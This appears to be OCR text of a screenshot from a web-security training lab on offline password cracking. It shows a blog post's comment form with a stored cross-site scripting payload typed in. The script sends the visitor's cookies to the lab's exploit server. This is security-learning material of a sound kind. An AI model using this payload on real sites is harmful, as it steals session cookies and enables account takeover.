 labs solve -
Darshan - C
Feed | Linke
Lab: Offline
Offline pas
Exploit Serv
Encrypt and
Ask Gemini
0a2000e7049d877f82afedb800560086.web-security-academy.net/post?postId=10
1
ON
Amber Light | 24 March 2026
Could you please do a blog on pick up lines? Asking for a friend!
Leave a comment
Comment:
<script>document.location='//exploit-0aca006304f087848277ec91013f003a.exploit-
server.net/'+document.cookie</script>
Name:
Email:
Website: